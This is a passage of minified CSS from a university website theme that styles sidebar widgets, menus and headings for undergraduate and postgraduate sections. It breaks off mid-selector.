.sidebar .sidebar-widget .widget_nav_menu ul li,.graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.single-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.single-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.single-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.single-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.single-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.single-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.single-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.category-noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.category-noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.category-noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.category-noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.category-noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.category-noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.category-noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.term-eventos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.term-eventos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.term-eventos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.term-eventos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.term-eventos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.term-eventos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.term-eventos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.term-corpo-docente-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.term-corpo-docente-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.term-corpo-docente-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.term-corpo-docente-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.term-corpo-docente-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.term-corpo-docente-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.term-corpo-docente-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.term-docente-efetivo-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.term-docente-efetivo-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.term-docente-efetivo-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.term-docente-efetivo-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.term-docente-efetivo-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.term-docente-efetivo-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.term-docente-efetivo-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.term-docente-substituto-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.term-docente-substituto-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.term-docente-substituto-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.term-docente-substituto-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.term-docente-substituto-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.term-docente-substituto-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.term-docente-substituto-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.term-bolsista-prograd-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.term-bolsista-prograd-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.term-bolsista-prograd-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.term-bolsista-prograd-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.term-bolsista-prograd-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.term-bolsista-prograd-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.term-bolsista-prograd-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.term-equipe-administrativa-da-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.term-equipe-administrativa-da-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.term-equipe-administrativa-da-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.term-equipe-administrativa-da-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.term-equipe-administrativa-da-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.term-equipe-administrativa-da-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.term-equipe-administrativa-da-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li{list-style:none;padding-bottom:10px;margin-bottom:10px;line-height:18px;border-bottom:1px solid #ccc}.graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.single-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.single-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.single-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.single-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.single-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.single-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.single-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.category-noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.category-noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.category-noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.category-noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.category-noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.category-noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.category-noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.term-eventos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.term-eventos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.term-eventos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.term-eventos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.term-eventos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.term-eventos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.term-eventos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.term-corpo-docente-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.term-corpo-docente-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.term-corpo-docente-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.term-corpo-docente-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.term-corpo-docente-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.term-corpo-docente-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.term-corpo-docente-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.term-docente-efetivo-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.term-docente-efetivo-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.term-docente-efetivo-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.term-docente-efetivo-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.term-docente-efetivo-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.term-docente-efetivo-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.term-docente-efetivo-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.term-docente-substituto-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.term-docente-substituto-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.term-docente-substituto-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.term-docente-substituto-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.term-docente-substituto-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.term-docente-substituto-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.term-docente-substituto-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.term-bolsista-prograd-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.term-bolsista-prograd-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.term-bolsista-prograd-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.term-bolsista-prograd-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.term-bolsista-prograd-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.term-bolsista-prograd-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.term-bolsista-prograd-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.term-equipe-administrativa-da-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.term-equipe-administrativa-da-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.term-equipe-administrativa-da-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.term-equipe-administrativa-da-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.term-equipe-administrativa-da-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.term-equipe-administrativa-da-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.term-equipe-administrativa-da-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a{text-decoration:none}.graduacao h2,.single-graduacao h2,.category-noticias-graduacao h2,.term-eventos-graduacao h2,.noticias-graduacao h2,.term-corpo-docente-graduacao h2,.term-docente-efetivo-de-graduacao h2,.term-docente-substituto-de-graduacao h2,.term-bolsista-prograd-de-graduacao h2,.term-equipe-administrativa-da-graduacao h2{color:#4C5870}.single-graduacao h1{display:inline-block;background-color:#4C5870;color:#fff;padding:15px 10px}.single-graduacao h2{color:#4C5870}.single-graduacao a{color:#4C5870}.pos-graduacao .outer-menu-interno,.single-posgraduacao .outer-menu-interno,.category-noticias-pos-graduacao .outer-menu-interno,.term-eventos-pos-graduacao .outer-menu-interno,.noticias-pos-graduacao .outer-menu-interno,.term-corpo-docente-pos-graduacao .outer-menu-interno,.term-docente-permanente-pos-graduacao .outer-menu-interno,.term-docente-colaborador-pos-graduacao .outer-menu-interno,.term-docente-e-pesquisador-visitante-pos-graduacao .outer-menu-interno,.term-residentes-pos-doutoral-pos-graduacao .outer-menu-interno,.term-equipe-administrativa-da-pos-graduacao .outer-menu-interno{background-color:#C63535 !important}.pos-graduacao .outer-menu-interno ul#pos-menu,.single-posgraduacao .outer-menu-interno ul#pos-menu,.category-noticias-pos-graduacao .outer-menu-interno ul#pos-menu,.term-eventos-pos-graduacao .outer-menu-interno ul#pos-menu,.noticias-pos-graduacao .outer-menu-interno ul#pos-menu,.term-corpo-docente-pos-graduacao .outer-menu-interno ul#pos-menu,.term-docente-permanente-pos-graduacao .outer-menu-interno ul#pos-menu,.term-docente-colaborador-pos-graduacao .outer-menu-interno ul#pos-menu,.term-docente-e-pesquisador-visitante-pos-graduacao .outer-menu-interno ul#pos-menu,.term-residentes-pos-doutoral-pos-graduacao .outer-menu-interno ul#pos-menu,.term-equipe-administrativa-da-pos-graduacao .outer-menu-interno ul#pos-menu{padding-left:0px;padding-top:10px}.pos-graduacao .outer-menu-interno ul#pos-menu li,.single-posgraduacao .outer-menu-interno ul#pos-menu li,.category-noticias-pos-graduacao .outer-menu-interno ul#pos-menu li,.term-eventos-pos-graduacao .outer-menu-interno ul#pos-menu li,.noticias-pos-graduacao .outer-menu-interno ul#pos-menu li,.term-corpo-docente-pos-graduacao .outer-menu-interno ul#pos-menu li,.term-docente-permanente-pos-graduacao .outer-menu-interno ul#pos-menu li,.term-docente-colaborador-pos-graduacao .outer-menu-interno ul#pos-menu li,.term-docente-e-pesquisador-visitante-pos-graduacao .outer-menu-interno ul#pos-menu li,.term-residentes-pos-doutoral-pos-graduacao .outer-menu-interno ul#pos-menu li,.term-equipe-administrativa-da-pos-graduacao .outer-menu-interno ul#pos-menu li{display:inline-block;margin-right:18px;list-style:none}.pos-graduacao .outer-menu-interno ul#pos-menu li a,.single-posgraduacao .outer-menu-interno ul#pos-menu li a,.category-noticias-pos-graduacao .outer-menu-interno ul#pos-menu li a,.term-eventos-pos-graduacao .outer-menu-interno ul#pos-menu li a,.noticias-pos-graduacao .outer-menu-interno ul#pos-menu li a,.term-corpo-docente-pos-graduacao .outer-menu-interno ul#pos-menu li a,.term-docente-permanente-pos-graduacao .outer-menu-interno ul#pos-menu li a,.term-docente-colaborador-pos-graduacao .outer-menu-interno ul#pos-menu li a,.term-docente-e-pesquisador-visitante-pos-graduacao .outer-menu-interno ul#pos-menu li a,.term-residentes-pos-doutoral-pos-graduacao .outer-menu-interno ul#pos-menu li a,.term-equipe-administrativa-da-pos-graduacao .outer-menu-interno ul#pos-menu li a{text-transform:uppercase;color:#fff;text-align:center;font-size:12px}.pos-graduacao .outer-page-title .title h1,.pos-graduacao .outer-page-content .title h1,.single-posgraduacao .outer-page-title .title h1,.single-posgraduacao .outer-page-content .title h1,.category-noticias-pos-graduacao .outer-page-title .title h1,.category-noticias-pos-graduacao .outer-page-content .title h1,.term-eventos-pos-graduacao .outer-page-title .title h1,.term-eventos-pos-graduacao .outer-page-content .title h1,.noticias-pos-graduacao .outer-page-title .title h1,.noticias-pos-graduacao .outer-page-content .title h1,.term-corpo-docente-pos-graduacao .outer-page-title .title h1,.term-corpo-docente-pos-graduacao .outer-page-content .title h1,.term-docente-permanente-pos-graduacao .outer-page-title .title h1,.term-docente-permanente-pos-graduacao .outer-page-content .title h1,.term-docente-colaborador-pos-graduacao .outer-page-title .title h1,.term-docente-colaborador-pos-graduacao .outer-page-content .title h1,.term-docente-e-pesquisador-visitante-pos-graduacao .outer-page-title .title h1,.term-docente-e-pesquisador-visitante-pos-graduacao .outer-page-content .title h1,.term-residentes-pos-doutoral-pos-graduacao .outer-page-title .title h1,.term-residentes-pos-doutoral-pos-graduacao .outer-page-content .title h1,.term-equipe-administrativa-da-pos-graduacao .outer-page-title .title h1,.term-equipe-administrativa-da-pos-graduacao .outer-page-content .title h1{display:inline-block;background-color:#C63535;color:#fff;padding:15px 10px}.pos-graduacao .outer-page-title .docentes .corpo-linha,.pos-graduacao .outer-page-content .docentes .corpo-linha,.single-posgraduacao .outer-page-title .docentes .corpo-linha,.single-posgraduacao .outer-page-content .docentes .corpo-linha,.category-noticias-pos-graduacao .outer-page-title .docentes .corpo-linha,.category-noticias-pos-graduacao .outer-page-content .docentes .corpo-linha,.term-eventos-pos-graduacao .outer-page-title .docentes .corpo-linha,.term-eventos-pos-graduacao .outer-page-content .docentes .corpo-linha,.noticias-pos-graduacao .outer-page-title .docentes .corpo-linha,.noticias-pos-graduacao .outer-page-content .docentes .corpo-linha,.term-corpo-docente-pos-graduacao .outer-page-title .docentes .corpo-linha,.term-corpo-docente-pos-graduacao .outer-page-content .docentes .corpo-linha,.term-docente-permanente-pos-graduacao .outer-page-title .docentes .corpo-linha,.term-docente-permanente-pos-graduacao .outer-page-content .docentes .corpo-linha,.term-docente-colaborador-pos-graduacao .outer-page-title .docentes .corpo-linha,.term-docente-colaborador-pos-graduacao .outer-page-content .docentes .corpo-linha,.term-docente-e-pesquisador-visitante-pos-graduacao .outer-page-title .docentes .corpo-linha,.term-docente-e-pesquisador-visitante-pos-graduacao .outer-page-content .docentes .corpo-linha,.term-residentes-pos-doutoral-pos-graduacao .outer-page-title .docentes .corpo-linha,.term-residentes-pos-doutoral-pos-graduacao .outer-page-content .docentes .corpo-linha,.term-equipe-administrativa-da-pos-graduacao .outer-page-title .docentes .corpo-linha,.term-equipe-administrativa-da-pos-graduacao .outer-page-content .docentes .corpo-linha{padding:30px;background-color:#ececec;margin-bottom:10px}.pos-graduacao .outer-archive .outer-noticias .title h2,.single-posgraduacao .outer-archive .outer-noticias .title h2,.category-noticias-pos-graduacao .outer-archive .outer-noticias .title h2,.term-eventos-pos-graduacao .outer-archive .outer-noticias .title h2,.noticias-pos-graduacao .outer-archive .outer-noticias .title h2,.term-corpo-docente-pos-graduacao .outer-archive .outer-noticias .title h2,.term-docente-permanente-pos-graduacao .outer-archive .outer-noticias .title h2,.term-docente-colaborador-pos-graduacao .outer-archive .outer-noticias .title h2,.term-docente-e-pesquisador-visitante-pos-graduacao .outer-archive .outer-noticias .title h2,.term-residentes-pos-doutoral-pos-graduacao .outer-archive .outer-noticias .title h2,.term-equipe-administrativa-da-pos-graduacao .outer-archive .outer-noticias .title h2{background-color:#C63535}.pos-graduacao .outer-archive .outer-eventos .title h2,.single-posgraduacao .outer-archive .outer-eventos .title h2,.category-noticias-pos-graduacao .outer-archive .outer-eventos .title h2,.term-eventos-pos-graduacao .outer-archive .outer-eventos .title h2,.noticias-pos-graduacao .outer-archive .outer-eventos .title h2,.term-corpo-docente-pos-graduacao .outer-archive .outer-eventos .title h2,.term-docente-permanente-pos-graduacao .outer-archive .outer-eventos .title h2,.term-docente-colaborador-pos-graduacao .outer-archive .outer-eventos .title h2,.term-docente-e-pesquisador-visitante-pos-graduacao .outer-archive .outer-eventos .title h2,.term-residentes-pos-doutoral-pos-graduacao .outer-archive .outer-eventos .title h2,.term-equipe-administrativa-da-pos-graduacao .outer-archive .outer-eventos .title h2{background-color:#C63535}.pos-graduacao .box-post h2 a,.single-posgraduacao .box-post h2 a,.category-noticias-pos-graduacao .box-post h2 a,.term-eventos-pos-graduacao .box-post h2 a,.noticias-pos-graduacao .box-post h2 a,.term-corpo-docente-pos-graduacao .box-post h2 a,.term-docente-permanente-pos-graduacao .box-post h2 a,.term-docente-colaborador-pos-graduacao .box-post h2 a,.term-docente-e-pesquisador-visitante-pos-graduacao .box-post h2 a,.term-residentes-pos-doutoral-pos-graduacao .box-post h2 a,.term-equipe-administrativa-da-pos-graduacao .box-post h2 a{color:#C63535;text-decoration:none}.pos-graduacao .box-post h2 a:hover,.single-posgraduacao .box-post h2 a:hover,.category-noticias-pos-graduacao .box-post h2 a:hover,.term-eventos-pos-graduacao .box-post h2 a:hover,.noticias-pos-graduacao .box-post h2 a:hover,.term-corpo-docente-pos-graduacao .box-post h2 a:hover,.term-docente-permanente-pos-graduacao .box-post h2 a:hover,.term-docente-colaborador-pos-graduacao .box-post h2 a:hover,.term-docente-e-pesquisador-visitante-pos-graduacao .box-post h2 a:hover,.term-residentes-pos-doutoral-pos-graduacao .box-post h2 a:hover,.term-equipe-administrativa-da-pos-graduacao .box-post h2 a:hover{color:#8a2525}.pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.single-posgraduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.single-posgraduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.single-posgraduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.single-posgraduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.single-posgraduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.single-posgraduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.single-posgraduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.category-noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.category-noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.category-noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.category-noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.category-noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.category-noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.category-noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.term-eventos-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.term-eventos-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.term-eventos-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.term-eventos-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.term-eventos-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.term-eventos-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.term-eventos-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.term-corpo-docente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.term-corpo-docente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.term-corpo-docente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.term-corpo-docente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.term-corpo-docente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.term-corpo-docente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.term-corpo-docente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.term-docente-permanente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.term-docente-permanente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.term-docente-permanente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.term-docente-permanente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.term-docente-permanente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.term-docente-permanente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.term-docente-permanente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.term-docente-colaborador-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.term-docente-colaborador-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.term-docente-colaborador-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.term-docente-colaborador-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.term-docente-colaborador-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.term-docente-colaborador-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.term-docente-colaborador-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.term-docente-e-pesquisador-visitante-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.term-docente-e-pesquisador-visitante-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text 